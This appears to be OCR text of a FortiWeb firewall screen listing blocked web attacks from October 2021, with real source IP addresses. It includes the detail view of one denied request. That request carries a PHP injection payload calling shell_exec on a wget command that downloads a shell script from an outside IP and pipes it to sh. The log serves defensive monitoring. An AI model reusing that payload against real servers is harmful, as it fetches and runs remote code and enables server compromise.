 FortiWeb-AWS FWB-AWS-M01
HA: Standalone >_ admin
System
Security Fabric
FortiView
User
Policy
Server Objects
Application Delivery
Web Protection
FTP Security
Bot Mitigation
API Protection
DoS Protection
IP Protection
Tracking
Machine Learning
Web Vulnerability Scan
Log&Report
Log Access
Attack
Event
Traffic
Download
Report
Log Policy
Attacks Aggregated Attacks
Severity Level: ! Informative Main Type: ... Add Filter Saved Filter
# Date/Time Policy Source Destination Threat Level Main Type Sub Type
61 2021/10/02 21:06:54 SP_01 107.189.6.44 104.40.29.86 HTTP Protocol Constraints HTTP Parsing Error
62 2021/10/02 20:13:41 SP_01 58.248.84.102 104.40.29.86 Signature Detection Generic Attacks
63 2021/10/02 20:13:41 SP_01 58.248.84.102 104.40.29.86 Signature Detection Generic Attacks(Extend
64 2021/10/02 20:13:41 SP_01 58.248.84.102 104.40.29.86 HTTP Protocol Constraints Missing POST Content T
65 2021/10/02 17:58:12 SP_01 209.141.51.176 104.40.29.86 HTTP Protocol Constraints HTTP Parsing Error
66 2021/10/02 16:42:48 SP_01 222.186.19.235 104.40.29.86 HTTP Protocol Constraints HTTP Parsing Error
67 2021/10/02 16:42:48 SP_01 222.186.19.235 104.40.29.86 HTTP Protocol Constraints HTTP Parsing Error
68 2021/10/02 15:24:16 SP_01 107.189.6.44 104.40.29.86 HTTP Protocol Constraints HTTP Parsing Error
69 2021/10/02 15:16:36 SP_01 62.76.41.46 104.40.29.86 Signature Detection Generic Attacks
70 2021/10/02 14:13:48 SP_01 45.55.60.58 104.40.29.86 Custom Access N/A
71 2021/10/02 14:13:48 SP_01 45.55.60.58 104.40.29.86 Signature Detection Generic Attacks
72 2021/10/02 14:13:48 SP_01 45.55.60.58 104.40.29.86 HTTP Protocol Constraints Missing POST Content T
73 2021/10/02 14:13:48 SP_01 45.55.60.58 104.40.29.86 Signature Detection Generic Attacks
74 2021/10/02 14:13:48 SP_01 45.55.60.58 104.40.29.86 HTTP Protocol Constraints Missing POST Content T
75 2021/10/02 14:13:48 SP_01 45.55.60.58 104.40.29.86 Signature Detection Generic Attacks
76 2021/10/02 14:13:48 SP_01 45.55.60.58 104.40.29.86 HTTP Protocol Constraints Missing POST Content T
77 2021/10/02 14:13:48 SP_01 45.55.60.58 104.40.29.86 Signature Detection Known Exploits
78 2021/10/02 14:13:48 SP_01 45.55.60.58 104.40.29.86 HTTP Protocol Constraints Missing POST Content T
79 2021/10/02 14:13:48 SP_01 45.55.60.58 104.40.29.86 Signature Detection Generic Attacks
1 /44 [Total: 4393]
Log Details
Detailed Information
More Details
Flag
Date 2021-10-02
Time 15:16:36
Policy SP_01
Service http
HTTP Version 1.x
HTTP Host 3.96.215.58:80
Method get
URL /?a=fetch&content=
<php>die(shell_exec("wget -q -O -
194.38.20.199/tf.sh|sh"))</php>
Monitor Mode Disabled
Action Alert_Deny
Threat Level
Client Risk Malicious
Source Country or Region Russian Federation
CVE ID N/A
OWASP Top10 A1:2017-Injection
Main Type Signature Detection
Sub Type Generic Attacks
Signature Subclass Type PHP Injection
Signature ID 050080043
Message Parameter(content) triggered signature
ID 050080043 of Signatures policy EOP-
Signatures
Add Exception
Alert Only
Disable Signature
Connection
62.76.41.46:39428 -> 1